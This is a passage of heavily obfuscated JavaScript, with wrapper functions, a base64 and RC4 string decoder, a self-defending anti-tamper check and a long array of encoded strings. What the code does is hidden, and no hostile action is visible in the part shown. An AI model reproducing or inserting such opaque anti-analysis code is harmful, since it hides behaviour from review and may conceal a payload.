_0xa50c16(_0x4d0e85,_0x38c6d3,_0x3ad1a7,_0x27491d,_0x1902f8){return _0x24a118(_0x4d0e85-0xa3,_0x38c6d3-0xe4,_0x4d0e85,_0x27491d-0x59,_0x27491d-0x44);}function _0x10df8a(_0x2381e0,_0x43e90f,_0x1ea2e1,_0x3f92d9,_0x3dd260){return _0x24a118(_0x2381e0-0xd,_0x43e90f-0x8b,_0x43e90f,_0x3f92d9-0xf4,_0x3f92d9- -0x14c);}function _0x367899(_0x38d2b9,_0x551825,_0x34073d,_0x5660e6,_0x5b5814){return _0x24a118(_0x38d2b9-0x1cd,_0x551825-0x15b,_0x38d2b9,_0x5660e6-0x66,_0x34073d- -0x277);}var _0x1d57c1={};_0x1d57c1[_0xf77b94(0x8c8,0x8fe,'*(5I',0x881,0xa02)]=_0x24f3db[_0xf77b94(0x58f,0x656,'[pQ#',0x462,0x71d)];function _0xf77b94(_0x349811,_0x4ce0b4,_0x4a9cdd,_0x539899,_0x9f2053){return _0x57084c(_0x4ce0b4-0x51a,_0x4ce0b4-0x11b,_0x4a9cdd,_0x539899-0x48,_0x9f2053-0xa6);}var _0x538a23=_0x1d57c1;function _0x3023bb(_0x2d945e,_0x3b13af,_0x409888,_0x2817fe,_0x1f4dd7){return _0x5c6f83(_0x2d945e-0x196,_0x3b13af-0xff,_0x409888-0x192,_0x2817fe,_0x2d945e-0x41f);}if(_0x24f3db[_0xf77b94(0x8c5,0x82e,'X5li',0xa27,0x9c8)](_0x24f3db[_0xa50c16('LA7*',0x2a2,0x2aa,0x486,0x477)],_0x24f3db[_0x10df8a(0x22b,'qHMV',0x328,0x34b,0x4cc)])){if(_0x16b479){if(_0x24f3db[_0x10df8a(0x61,'PIwW',0x52,0x174,0x296)](_0x24f3db[_0xf77b94(0x607,0x81f,'TZU0',0x922,0x6eb)],_0x24f3db[_0xf77b94(0x6d5,0x8a6,'sWcn',0x929,0x8c1)])){var _0x197a48=_0x16b479[_0x10df8a(0xfb,'AVqm',-0x92,0xcf,-0xee)](_0x2d9e7a,arguments);return _0x16b479=null,_0x197a48;}else _0x2efa74[_0xf77b94(0x508,0x614,'GJ(B',0x4c3,0x435)][_0x3023bb(0x416,0x51b,0x437,'c]e&',0x584)+_0xa50c16('nS2b',0x427,0x3c2,0x370,0x1d8)+'r']=_0x538a23[_0x3023bb(0x3ff,0x3d6,0x326,'Wr!U',0x597)];}}else{var _0xd9e30f=_0x421c16[_0x3023bb(0x743,0x5fc,0x717,'1)YF',0x5a5)](_0xe2d0b9,arguments);return _0x37c4c8=null,_0xd9e30f;}}:function(){};return _0x250650=![],_0x1b012a;}};}());function _0x2b78(_0x14552a,_0x1e19b0){var _0x4e706e=_0x2381();return _0x2b78=function(_0x5f1dc4,_0x5c0ea1){_0x5f1dc4=_0x5f1dc4-(0x16fb+-0x9d*0x2e+0x2*0x37a);var _0x5cd10f=_0x4e706e[_0x5f1dc4];if(_0x2b78['ALAUUe']===undefined){var _0x4ce1bb=function(_0x10f9fb){var _0x4dd662='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x364eec='',_0x23c238='',_0x58ed35=_0x364eec+_0x4ce1bb;for(var _0x1c4faa=0x2323+-0x1f1e+-0x405,_0x175947,_0x29aa55,_0x27fc65=-0x94*0x35+-0x831+0x26d5;_0x29aa55=_0x10f9fb['charAt'](_0x27fc65++);~_0x29aa55&&(_0x175947=_0x1c4faa%(0x98*0xb+0x1bfe+0xe*-0x277)?_0x175947*(-0xd3*-0x2+-0x31e+0x1b8)+_0x29aa55:_0x29aa55,_0x1c4faa++%(0x38c*-0x9+-0x1047*0x2+0xce6*0x5))?_0x364eec+=_0x58ed35['charCodeAt'](_0x27fc65+(-0x1*-0x1231+-0x22a9*0x1+-0x1082*-0x1))-(0xa*-0x21d+0x19c9+-0x49d)!==0x6*0x10e+0x6a3+-0x1*0xcf7?String['fromCharCode'](-0x181c+-0x1cff+0x361a&_0x175947>>(-(-0x1b6a+0x18b9+0x2b3)*_0x1c4faa&0x1381*0x2+0x1937+-0x13*0x361)):_0x1c4faa:0x3*0x71e+0x1206+-0x2760){_0x29aa55=_0x4dd662['indexOf'](_0x29aa55);}for(var _0x3cc363=0x704+0x1784+-0x1e88,_0x5c4d0b=_0x364eec['length'];_0x3cc363<_0x5c4d0b;_0x3cc363++){_0x23c238+='%'+('00'+_0x364eec['charCodeAt'](_0x3cc363)['toString'](0x295*-0xf+0x1403+0x259*0x8))['slice'](-(-0x27a*-0x5+-0xb*0x239+0xc13));}return decodeURIComponent(_0x23c238);};var _0x4f6797=function(_0x50b060,_0x4f3014){var _0x94c46=[],_0x3f7136=0x1*-0x18f5+-0x2005+0x176*0x27,_0x56b64f,_0x24f65e='';_0x50b060=_0x4ce1bb(_0x50b060);var _0xab9bc1;for(_0xab9bc1=0x3*0x66a+0x1*-0x1b+-0x47*0x45;_0xab9bc1<-0xae5+-0x25f8+0x31dd;_0xab9bc1++){_0x94c46[_0xab9bc1]=_0xab9bc1;}for(_0xab9bc1=0x502+-0x185c+0x135a;_0xab9bc1<0x813+0x1*-0x6b9+-0x5*0x12;_0xab9bc1++){_0x3f7136=(_0x3f7136+_0x94c46[_0xab9bc1]+_0x4f3014['charCodeAt'](_0xab9bc1%_0x4f3014['length']))%(0x2b8+-0x73*-0xf+0x1*-0x875),_0x56b64f=_0x94c46[_0xab9bc1],_0x94c46[_0xab9bc1]=_0x94c46[_0x3f7136],_0x94c46[_0x3f7136]=_0x56b64f;}_0xab9bc1=0x81d*-0x2+-0x15f2+0x262c,_0x3f7136=-0x9ac+0x23da+0x1a2e*-0x1;for(var _0x1347ad=0x1023+-0x631+-0x26*0x43;_0x1347ad<_0x50b060['length'];_0x1347ad++){_0xab9bc1=(_0xab9bc1+(-0xe84+0x1c2*0x1+0xcc3))%(0x255*0x1+-0xd*-0x2ab+-0x2404),_0x3f7136=(_0x3f7136+_0x94c46[_0xab9bc1])%(0xbac+-0x1*-0x1061+-0x1b0d),_0x56b64f=_0x94c46[_0xab9bc1],_0x94c46[_0xab9bc1]=_0x94c46[_0x3f7136],_0x94c46[_0x3f7136]=_0x56b64f,_0x24f65e+=String['fromCharCode'](_0x50b060['charCodeAt'](_0x1347ad)^_0x94c46[(_0x94c46[_0xab9bc1]+_0x94c46[_0x3f7136])%(-0x12d+0x1*0x106+0x127)]);}return _0x24f65e;};_0x2b78['lerFsO']=_0x4f6797,_0x14552a=arguments,_0x2b78['ALAUUe']=!![];}var _0x169955=_0x4e706e[0x1b88+0x26cb*0x1+-0x4253],_0x17e6c7=_0x5f1dc4+_0x169955,_0x1b6d97=_0x14552a[_0x17e6c7];if(!_0x1b6d97){if(_0x2b78['Zyundb']===undefined){var _0x3c63e3=function(_0xab323b){this['zGzHeM']=_0xab323b,this['wozxQf']=[0x5c6+0x3ea+-0x9af,-0x3c2*-0x7+0xb19+-0x2567*0x1,0xede+0x1652+-0x2530],this['zYJaSD']=function(){return'newState';},this['kJPKUB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZmzjVR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3c63e3['prototype']['syJIlI']=function(){var _0x28540d=new RegExp(this['kJPKUB']+this['ZmzjVR']),_0x1a6ea0=_0x28540d['test'](this['zYJaSD']['toString']())?--this['wozxQf'][-0x234f+-0x24e1+0x4831]:--this['wozxQf'][0x1*0x47+0x2111+0x1*-0x2158];return this['wEXGGl'](_0x1a6ea0);},_0x3c63e3['prototype']['wEXGGl']=function(_0x36e503){if(!Boolean(~_0x36e503))return _0x36e503;return this['qlXfTS'](this['zGzHeM']);},_0x3c63e3['prototype']['qlXfTS']=function(_0x3b0829){for(var _0x5e58bb=-0x12dd+-0xdc*0x20+0x437*0xb,_0x15acd8=this['wozxQf']['length'];_0x5e58bb<_0x15acd8;_0x5e58bb++){this['wozxQf']['push'](Math['round'](Math['random']())),_0x15acd8=this['wozxQf']['length'];}return _0x3b0829(this['wozxQf'][-0x1*-0x1c49+0xced+-0x2936]);},new _0x3c63e3(_0x2b78)['syJIlI'](),_0x2b78['Zyundb']=!![];}_0x5cd10f=_0x2b78['lerFsO'](_0x5cd10f,_0x5c0ea1),_0x14552a[_0x17e6c7]=_0x5cd10f;}else _0x5cd10f=_0x1b6d97;return _0x5cd10f;},_0x2b78(_0x14552a,_0x1e19b0);}function _0x2200e0(_0x16e8a0,_0x8c6592,_0x19b5b8,_0xc95fe6,_0x1c8c3e){return _0x2b78(_0x8c6592-0x320,_0x19b5b8);}function _0x3fc6eb(_0xd33874,_0x15b274,_0x3f9be4,_0x299e87,_0x206749){return _0x2b78(_0x15b274-0x27d,_0x206749);}function _0x2381(){var _0x4c036a=['xfBcS3HX','W6qnWPVcTsW','WPdcSH7cKCkO','WQG1WQrYW4W','W75DWQddJhu','mCo5pmojFa','lSojWRhdKCkr','tCoRAttdJq','WQyYWQyxWQ0','W6lcKXFcRua','WPf6Dca2','W6BcN1BcRvC','WOtcUadcICkA','dmk6u8oIjq','lmohf8oqCa','W7tdGCkJWQZcUG','WR8yWR8','W4VdJ8kJW60','agbQWOyRW5af','W4BdRaflW7W','sSoNW7pcRmoV','ygmNnCoE','DmkGW4VdTSkh','rCksWQZcHKW','W5lcOWldJSoA','WOatWPXPW6e','WPGwiG','cmkPWPTtAq','WP0UkHpcMG','wI5qi8kU','rhf0WRWh','W6ZcNgjkW5G','m8kGwmkRWOa','xWhdHMan','B8ouCbddRG','ud5nW7xcUG','W43dRGnDW7W','CCk8a8kdeG','pSkQAmowja','WR1tWPyPzq','velcLc7dRW','WQmYWQrzW7a','W6pdMCkLWRBcOq','WOmoWPjMW6S','vSkmW4ddLSkA','W5dcUWlcOhm','WPpcO8oaWRKF','WPGQhYNcTW','W6NdTSkvdmkM','W6BcLWVcTeq','W5BdRbrxW60','jSkMCSkCWOa','W6JcUIpdP8o1','vMZcKHddKa','WRrTstaN','kCk3yeX8','BWNdImoQW6i','W5xdK8k3W7PP','r8ktWQZcMLa','W7VdSCkitru','qmkwW5e','n1ZdS2RdSa','zKtcM2Tn','W5ZdLJ5UW5S','DCkcW5ldICkx','W4JdVCkLW69I','W60BWO/cJZ0','dGa9W7jR','rtvwlmk/','WQKaWRKpWQa','WR8yWR9sW4O','t07cHMzY','jqTtW6HL','EvhcNw9E','WQZcUSoimKy','cSkXWODd','W5pcTq0iW6u','qLnPWRCn','W6NdMmkCW5TL','zqRdHgaC','WOmVkmoRWPa','fSoWWQxdK8kj','WOpcVbKPnG','vWVdJeaj','omkvzSk8WOq','hqP5W4n1','EMtcH0XW','WONdV1pcJmku','WRDMstSS','WQPaWOeVDa','W7ldQCkloCka','WOKBWR1BW7y','WR8ZWQD7W44','omobh8olAG','WRLMzdGT','lYVcUmkrtq','WOuOgqxcJW','pCkoWQvCtq','W4iIaSk1W7i','zhJcQLTr','sSkCW7RdLmkq','W5a8WRtcRGq','WR/dTSksWQpdIa','wHC7BhS','cSkNWOvNya','WQlcNY1vW4S','t8oKuGZdUq','WRWrWRSeWRW','v3hcOezy','W5FdMSkMW7vT','WOpcIXTPW74','EchcSmoCW6e','qv19WQBdKq','vc5bjSk/','WRpcKYeOha','hqPYWQzQ','W7dcSeHTW48','WOVcRCoEh04','w3bbWQBdLW','lXNcN8k3Bq','W7hcM29uW4G','i1vtW7pcTCo3W7O6','vgxcTaddUq','W4dcLWpcRa','W6/cJxPvW6W','WPxdM8kWWRZdQa','qr97W4tcQW','WRPgWP0Izq','e0/cLf/dSG','WOFcRW3cMmk5','WPdcSrOdoG','CshcI8ooW4a','bXpcMhLk','vf1PWRqn','W5a8a8k3W5y','WP5BAqyJ','fXZcHSk+','WPBcRH7cMa','smoZDIJdUa','z1HhWPddQW','mCk+s8kPWRW','Emk9q8kJ','wG7dIMat','ruHvWPud','xJvhmSkP','W6ZcNdJdOCo7','WRhcQCoqWQuP','mddcRSk1qa','WRdcHr7cRCkW','y1flWPNdRa','DSkIW6ZdSCkp','m8kTEKXS','y8k8WO7cVfW','tSoUDXpdOG','W4ddKCkIW4zU','W5lcQ1VcGCoW','W5ZdTqHvW7W','AsybFhK','WQ7dRCkDWRBdPq','W5NdUarPW5G','WRqAWQ5yW7y','W5yQkmkbW6q','WRZdQCkuWR/dRG','W5ZdKSkoWRdcGG','W4VdM8kxW4fo','zciarw0','W7q4WQ3cLWy','F2GYe8oB','W4BcSG/dP8ot','W4pdISk2jmk6','WOiypSoRWPO','f8o0WP7dGCka','WOBcNaNcTmkJ','dCkqtSoVja','rrVdKwKA','WRldNeBcUZG','lKtcIetdJa','W6tdVCkSWQlcJW','WQtdSwFcGHG','WOBcQqWWnG','wG4iAgG','W47dGCk3Abi','WO/dI8kuWORdUq','eqFcNCkzwa','r2BcIbBdJq','Amo4W7dcQmo1','ESowxZ7dTG','W6NcIxDtW5G','q2lcKbBdMG','W77dGmkZtZq','mCkrWR5rxG','wIJcT8obW4q','omoTpmoXqa','CCkEWOBcNf0','WQ7dOmkQWQVdIW','W6myWRhcNGO','WRpdPutcTGG','wIvWW5BcMa','WRbmsr4G','qCkpWRJcPhG','WQJcGSopWRGX','v8oAW5tcKSoV','l8osWOVdLCkk','WPSTEHvR','CMPPWRWN','W5hdP8kkWPNcRq','W4u/jX/cKG','W7dcJqpdLSoO','WO3cNmolo0O','d8ogqSk6W5K','nmowxCouEq','h8k4WODdyG','WP3cS8olne4','eb3cNSkwyW','WRTXWOSIBW','k8oMqCk/W4O','WOuFlComWP0','WRLNWQuGsG','hmomjSokEW','WQxcPcRcR8kh','WPddM8k9WRBdJa','mSkvtSkLWP8','WOa8eqlcJq','FCksWRRcHK4','bSkzzmk/WO4','wSkSWRRcNuC','WPGKWO8BWRG','FqnIW77cNa','WPBcSHSVjW','qxhcOgnr','ECozuX7dRq','W43dKb1aW4S','B8kPcmkihG','W5ZdPbblW7O','W73cGxvc','WOqvjCotWQW','emoOW59aEq','e1lcQ1dcPW','ACkqimkhfW','urRdOwWq','rCkXWOBcV2S','W6CWdwjWdmoBbgaFW7HnW4e','bajEWQO','mSoafa','WQdcLdC4bG','WOpcPX7cMmkN','fCkrtCoAaa','hb3cJq','WRJcGYFcK8kG','W4JdSmkQemkV','tYaxCgK','WQ7dVCk1WPZdOW','W4/dVCkJgq','uCknW4BdVmkm','W4VdSSkVzba','B8kvgmkbga','W6ddQSkzW6TL','WR7dTSkkWQNdTa','WP/cPau6fa','WPxcL8kalxC','whmsfSoY','x8kvWQRcIuu','WOvaDXWa','WP45eZdcUq','W5ZdPcH2W5e','ytGxDNG','DZ7cL8ofW4W','W47cRZ7dTCop','B8k4emkwga','DmkIW53dJmkO','jXtcO8kcya','wsOODea','lCoUnCkdpCoDW7iX','BWnea8kk','xwyhd8oY','CN1wWPmh','yCoEvX7dQq','WRhcS8oVehC','WRtdPL8','WQVcRmowWQq','WPNcHra','WOlcV8obpwG','j8kHgSo7','W6BcOu5KW7i','od7cNCk/ta','Dae9qg8','W4vvWPpdH2q','WO/cSCoDhei','quu2WRyh','umkoiCkPpq','WOCnk8oYWPO','gt7cOunt','W77cMgTdW5m','rY3cGmodW5C','FCk5fCkHdq','WQZdRepcSHK','WO/cUXRdJmoB','W43cSHxdHCol','fmkXWODasW','qf3cSerN','WOO/nGRcHG','W6eAkmkbW64','imolWOS','xCk+W6ldSCkQ','WOiHkapcJq','WPtdKulcOc4','WRfNtXeU','wgmAk8o2','W6JcOqxdU0y','WOq6mJNcNa','w8oAvtFdVa','dfFcQxNdGG','WOdcNGlcH8kt','WP0oWOrQW5C','tCkBW6FcI0y','W4pcUaNdHSoA','W4iohSk2W4u','WRFcVcBcJmkJ','W4VdQajjW7u','vq7dNgWq','vhRcTMDl','WR4nWRVdNG','W7uPWQtcLWi','WRGncI7cVq','WQZdG17cOam','WR9tWOG7zq','WOhcKCoQWPq8','W7tdT8kVWRtcUG','nfpcOq','kGHjW450','W714WQtdINK','W74xWQ3cKd8','W4BcOshdRCo+','uY9hhCk4','WPi9WP59W7S','smoLCCoTpCk8WQrA','EL16WRqn','WP/dOmkTWR4','qfvQWRRdOG','W6mOhCk/W4K','WOJcTaNcKmkg','W7VcPHNdP8oM','dfxcVLldHq','feb+WQqD','W5JdKtTvW6G','W4BdPK4','dCk3WRddQ8kOk8oQaMRdRKhcUW','wglcJGtdLG','W7HOsa','uLnVWRfv','xZirA8oY','C2DuWQib','hr5TW6PQ','imocWPZdNCkw','WQ4xWRL5W4y','gNpcSv7dLG','tGxdM0GA','h8owfComxa','WPKQiG','CSkRW6/dUCkh','FSkYa8kahG','hCoHpSouFW','iCoNfmoRtq','tmoNW7tcRq','ruhcRWVdKa','FabIW7hcGW','WOKGnalcMG','uaFcImohW4W','W5hdNSkKW75P','rwaFeG','W6tdM8kYWRZcSa','WRFcTCo+da','WO7cQSobjvW','F8kXgmkhea','W68vWRZcOsS','rcZdH2Kq','W7bCW6e0WOm','WOCic8oWWO4','uf5bWO3dIG','FmkbWPpcIMW','WOZcOYjEW5q','yCkbxmopCW','gSkJuSolgG','C31pWQy4','oCk2zSo/aG','rvnAWRRdJq','Ba/cQftdGq9vEW','wCoYW7FcTCoK','hmkNWOfFra','WOxcK8obngW','W68ZWRO','W7hcGbtcKeS','WPRcOWtcTSkd','rmoKxqZdVa','fXZcMmk+BW','W5ZcV39FW5W','hColD8kjW60','vg7cLq/dHG','W6C7cMaTyCkjh0iH','WRfeWQuiwa','WOybWOyYWPq','vNhcMqldIW','WOFcQrHWW7q','W7JdRmk6emkU','DsmgsgG','WRNcPtXgW70','W5/dMSkUWPZcVG','WRShhWRcJG','W44gf8kNW44','W6ddUYrxW5q','gXZdISkzAW','W6xcMffGW44','qCkrW5BdImkt','W5aCnCk6W5e','WPehaWFcUq','W4ZdRH9kW60','WOVcUqdcMmk7','WQZdV8kpWRddOW','WRtdPNlcIG','wCokW5NcImkd','W5ddPLBdJ8o/gM98fIpdVmkg','uJq7ya','W6nEWQxdHxK','W6JdTSkVWQZcOq','DCkYhW','aSohWQldKmkn','vgFcK0pdLG','W4Snpmk7W7e','dXJcVmkOxG','W5JcOsVcLwm','WPujna','zwZcUhj8','e8k5WO11Bq','ybjEW6BcNa','dXPKW6PM','rvnkWRBdIG','W4pdPb9EW60','uLDAWPFdJW','tmoTW5JcHG','W5xcUaNdO8ot','nmksWR5oDG','WRBcNmoTWPSh','dmkFE3fQ','WPxcNGBcUmki','WPtcTGlcImkS','WQpcKXm0cG','qLnCWRW','rmk/W7hdLCkU','WP0jkCoGWOS','FWSGvuG','WOf2WO4bEG','c3JcNeZdLG','kCo7gmoktq','WRxcGSktWPVcNmogtvK','WRlcGqrEW70','WQa/WQXrW7y','WQTBWOGIAq','W73cUHRcGMK','wI5sjG','WPldR8kCWP3dTW','WQ/cIbWioq','smk4cCkq','nfpcTKddSW','lSkYWObxza','xNPkWOxdKG','W7LAWQFdK3m','uWjBk8k2','WPlcR8o6v8oJ','W4tdM04LWQnhW5SfvK9XBq','WOBcS8oXbvy','xmopW63cV8of','W6RcRCorW6RdLrVdTSkOW4XH','W7BdS8kYW6LR','vmkpWQFcJa','u150WO8b','W79vWOtdPfu','lCkMqCoPiG','D8k9W67dVCkE','vf9hWR7dMG','WPVcVW95W7m','t8kVfCosta','FCkVWRNcUMS','hdVcI8karG','lSkhv8oNla','WPxdJghcUGe','zaCEtw0','WP9kwaWM','E2z3WP7dGG','c8oIkColya','W6CkhSkMW4m','pSodfSokBa','kmkWz0rS','k1ZcQKddOG','wwfqi8kO','WO7cSGdcMSk9','W4JdTmk/fCk+','W6biWQBdJxS','WR/dTSkwWR7dPq','m35bnW','W7utomkeW5m','WOlcLmoz','f2FcJ13dVq','W4mThmkcW7C','pCoMqCkAW4m','tSoUAJtdVG','W7RcHx5iW4K','rIbxjSkZ','WRjjxb0O','WRGQkGpcNa','W6qYWQ/cNWi','WRNdLmkoWRZdMa','W47cR1xdKSoE','WP4JWQLzW5C','oMDylIe','WORdLCkLWRz8','WPVcPtJcQ8kZ','CezQWQddUG','WQ/cMZRcHCkH','WRZcJHqvna','WPhcM8oblwa','WQOFWRShWRW','W6ukamk0W4m','Fmo7W6hcK8o3','t1ZdHCkXyq','W6eOWPtcKGG','W7uXWRtcMai','WPaYAaxcKa','WPFcTbS4','W5tdQmk6gmoQ','thT8WP89','WQHwWOalDG','W4/dQ8kHpCkM','qbbqmSkU','WPVdSCkfWPJdSW','W5BcHSkyjdy','WRpdVvtcUqG','v0v7WPtdKq','WO/dShFcTdS','WOxcOIFcLmkM','qxhcGvzp','vCk5uq','WRSeWRapWRW','xuzAWQldKa','WQ9gvbmr','WPpdQmkRWOVdJq','eXZcHmkUwq','W6hdTmk3tre','WRZcRu0Zta','g8o+WRZdUCk/','ydvCW7BcMG','WOhcICouWPKS','W43dPCk/cCkV','W7NcVr7dPt4FWOnCrSkP','W5ZcQb7cKhe','rsL2kCkQ','g8ofkmoX','WPVcNmompKK','WRtcQImLfq','W7KehSk3W4m','W7/dSmkVWP/cHG','WP47WPmaWQ0','t8o8WODE','W5dcVmommKy','WRZcOmorWRq9','W5/dPCkNhCo3','lKNcO1VdOG','qGddMKqt','WOxcLCoFpga','v2RcKGC','qmkhWQxcNuW','WRtdT8kd','d8k2uCoA','hsLjW6Ts','hmkMA8ohgW','wJ7cTK0D','whmofmoY','WQFdNImqWOX9sSk4W6z9a0q','x8o9EJFdQq','qSouEqhdGa','DSk8rmk7da','W4VcNh9tW5C','zsC9DKi','WO5oBHen','WPhcNH01pW','WQ/cUmoEo2S','WQxcQXW2pG','EtCtyg4','W6JdNSkoWO3cLW','W4VdJmkIW6T5','BdZdJui5','nSorW4pdLmkx','WRZcGs9mW7e','W6DYq3qX','rYRcK8oNW4O','vmknW4ddISkg','ofdcO1VdSW','uSovCIZdIW','r0b2WP3dJa','j1ikWQddHSkvW5ykWPXGnI0','W7VdTrvmW7m','dmkTWPm','qKTRWRu','W6JcGwPQW6W','WPKQnGRcNG','W4tdJ8k/W4jQ','WPFcPmkGhCkK','B8kXgmkhhG','W7vHcdf0','W6moaSk/W4C','W5lcSIldRCo3','gmkCv09V','z8o7uHNdPq','WOrmBryo','grBcHmk9FG','CSo9wJJdTG','WR4bWQm5WRe','WOhcJW9O','rHKhvg0','W5GZDbRdJW','WQL6WOS','qZtcL8ooW40','swGhhG','FmkhoW7dSa','WPuymmoeWQ0','WPdcLahcKCkM','amkkrCk5WQO','zSoKtsVdHa','vSkDW7ZdT8k3','WOVdJ8kcWRhdKG','W6RdUmkzW7rU','baTuWQKUW40oW5G','WPtcG8ofdum','WPtcKXZcMmkT','ir3cM8knyW','W7XcWPW','qmkwW5hdP8kD','rmkhWRVcSvW','qa7dHhaA','WOGCWQjCW6S','uCkuWQZcJuC','A8oYW5pcSCon','W6LuWRNdO3C','WOudnCogWPm','WQxcH8oZW6S','W5tdICkyW49e','kmo5q8k3W5y','WOFdS8krWRFdPW','kutcTLa','WQ83ia7cUW','WPi3lW/cJa','oCkVWP9Isq','WR4tWQ8','WRNdUSksWRb2','W6VdLXDBW5S','eSo8WQFdU8ki','o8k5wmkDWOO','W74DcmkaW6q','W43cSHxdGCoq','vJuLAuy','b8kHtfr9','zKbXWOaP','WQ3cTWWxfa','WOjgFGWW','o8okxmk3W4a','WO99WQK+zW','DGiDW5FcIW','WRpcPsiXfa','u3D3WRuf','W640a2jZdmkLneScW5zH','WQxcSYDSW4S','W7FdGCkLWQRcRa','dmkTWODkBq','WRrHyGyf','WQ01WQugWRq','rKzxWR7dHG','DH54W7RcGG','s8oLW4BcL8ox','W5KYWQ/cNWi','fSkfzmkYWOa','oCkgWObnxq','lSkizKvf','tmoXWRHFsGBcTSoN','W4ldOanEW7a','WRBcV8oBWQaG','WRPvsbmj','WRPwWPuFyq','WOldSgtcSq','WOlcGHXzW7i','m8obWO3dU8kH','rKuydmo5','zc8aBw0','WPmAWQDZW4W','W43cVr3dKSk5','W6ldKCkK','uCkxW7BdJmkn','hSk9vSoIhq','W5uoWQRcUHC','hCk6WPjhEa','w0rmWPtdPG','WPtcJHnzW60','W47dJJvGW4O','WQ/cGmojWOiS','oComWP3dV8kD','uSkLWQhcGuu','WOWeWR8rWQW','W5BdPCkRmmkV','WQvNwIyH','nSoxbCoRwW','W45SWRRdGMy','BLiYc8oc','hCk8tmoAiW','r3CFda','qSkkW4ddNCkr','rh45oCow','WP1qWRyQEa','ra7dMLWk','W5RcUttcJvm','gCk8umokeq','WPddS1RcPau','nmk7w0jy','WPtcJSoinMa','W63cJwTkW5W','WQ1MWP0pCa','W5pdNSk6W6XP','W5NdPCkEtZq','WOFdVmkqWRddQG','w8ontaldIG','dI1YW6PS','DCk2WPpcGva','W7u4WRZcIqq','WP8aWQquWQ8','WPaii8ocWOK','WPi9eCoEWR4','W6pcGZdcK2e','wmoOytFdQq','FeHfWR/cHa','WP9rwH0L','Da4ABw0','WRKWWOvuW4C','vSkmW5ZdLmkA','W5tdNSkPWPRcNq','tejrWPyB','W7FdPSkBmCki','nsLpW4Sg','WRBcSHBcIq','B8oWaSkbcq','u8kzW4NdJCkA','WPdcOG3cICkM','WPdcSWe','gej6WQKf','W7BcNqNcVea','Bu/cQsBdSa','lCoph8orFq','WPJcJY0lfa','iSoovCkTW4a','WPiEWQj4W4i','l8oMxCkVW7W','WRFcImonWQaQ','W7uUWRldMWK','EmkWaSoVW4ddHSoUcYpdTG','WRNdVhFcJaO','W6XjWQ7dH2i','W7RcKXBcVq','w8o5EsJdNq','mGfWW6mJ','WOqaWR8vWQ4','iCkPC0XG','W6uVWRJcMHm','xhddNKRcLW','uNu9lmoT','ysH/n8kV','iCkPC0XW','W7hdNSkxWRxcNa','WRRcK8o9bwy','eSkrzCoGfW','W5ddOCkLlSkB','jSkiBCk0WOG','tL8LWRq1WOm5rSkniexcIG','yrneW77cLG','Fmk0W5tdVmkR','xg3cMW','ECoWW67cUmoX','W7LcW79vW6TaWOOSW6RcUSkBzmoJ','vmkjW73dJmkO','xI5FjSk/','cKVcHeldJq','W5FcMHlcTee','WR0zia3cRq','dCk8WO5kAq','WPBcVae1pa','tmkWW4tdOSkZ','D8kkW6pdImkt','DSkDW4NdNCkC','d8kTuMvL','v8k7W4RdLmkq','WOhcOWhcJ8oH','ae4CWQ7cKW','s8oYW6VcSmoP','DftcJqFdJW','W60zWRVcLIi','WQBcVsrTW6i','d8oiWOVdHSkB','W5P+oLdcGW','WPKQkWNcIq','xcaghCkT','WRZcICoY','cmk7z8ofba','tgj+WQqy','W7WhpCk/W60','W7RdIdnDW4W','vqj8f8kc','WRTJqXGN','W6NdM8kosti','FHW3yu0','BflcO2zP','x8oLstJdIq','p8k3v8kFWPe','W7/cNq7cRa','uYRdHgas','W5FdVmk5W7vJ','WRldIKlcUqi','F07cPGRdRW','g8koDCk4WOq','hmkKWPHfzW','WRLaWOS6BW','gmopaCoqW7S','rcrdlSk7','WPi2bbpcVG','WOBcISoDpwS','eCkWW5LwBq','neFcP1hdQa','WPWwnmoLWOu','rv5pWRhdHG','q8kkWOhcNeC','WQBdNh7cHYS','of7cNKxdRa','w8oYvXNdJW','hmkHWPTkzq','WPtcJSounga','WOufaSoJWPC','WPxcPWm','mmoLwmk4W54','WO/cP8oGWOG0','x8ohk8o7','WPCVWRKrWRy','oSkMWPbmrW','nSk4B1vS','qSkdWRRcNa','bqn4W6H3','W6tcRJhdMSoV','eSoRWR/dVCka','WPpcHrLOW50','h8k0zLrH','utdcNSohW4y','WOPtWQGSDq','qSoaW63cS8o6','yujoWQe/','WOtcNmotWQG1','WO4HmG','WRnStXGR','W5FdJsHDW58','db/cV8kiEq','rtvklSk/','WQ8vWR0MWRu','W6VdGSkwl8kC','WRWGe8o/WPC','W4RcR8oC','fb3dJxek','W4xdRCkayHC','WPCFWRShWRW','WPRcSCoqg0W','WPDWuJuU','paTCW7ZcLW','W7xcVt/cGxy','WP8wfCoYWP0','y2VcMg58','WQysWOaRia','WRKfWQWrWQa','WPldO0tcLYu','WRZcUfhdPXe','W7qgf8k9W5i','WOTBWOW9ra','rI7cJWBdJq','qqjrW7FcKa','W6P+WQFdG3S','WOFdTSkmWPddTa','jH9/W4nA','WQ9VxJO2','W6fpWQ7dIgi','aGyBW6ldTSoIi8oCkSoV','W4lcPr7dG8ol','WQi6aZhcIG','WO/cSCoRfwy','W4JcSZBdJ8oQ','hCkKWP5fzW','W7dcSrpcSuK','WOqGgqxcLG','W5xdTmkLW7fh','BmkunSkIaq','W7hcRY7dJ8ow','bSkDBCk4WP8','WPBcQmoPhvm','WPVcSSoVja','W5FdTZb/W4e','W7tcOaJdH8oq','W4VcU39OW7C','W6ihg8kWW4m','WQbAs8oQWP4HBWPQWQbAbG','WQhcHSoSWPyr','W4VdKCkseSka','W43cMxf3W7a','uwxcPq/dVq','k8oSaCoaBq','W4ZdHCkZ','WPdcPCooWQqP','W73cH2LcW5G','ox7cRLZdQW','ySkrWQ/cJwy','bZdcHCk2zq','WR4oWOfjW5y','xgtcTW','WQpcIYCjoG','rNFcHq/dMG','WPJcUSoqeKK','CCkewCkooa','W6pcVbZdRCoD','W4hdJmkpWQZcOq','W7pdGmk5m8kW','W5ldQSk0','WPdcK8oCffq','WRZcULhdOre','WOtcQbaUkG','WQv2qJGN','WPnxyIux','D2FcM0y','qxFcVuW','zCkXfmknkW','ECkqWRhcR14','WPNdNSk+WRBdGG','CdlcL8otW6i','W7WOeq','W5ZcTdJcOw8','WQTDWPyQzq','W5pdVmk6W5HC','W5NdTSkMBrS','uq5rW6pcLG','fSkRt8kBWO8','WQ7cJYxcLCkq','ubBcHSopW4O','W5FcOIhcSvW','WQScWQWcWQ0','B1FcTq3dLG','W53dQ8k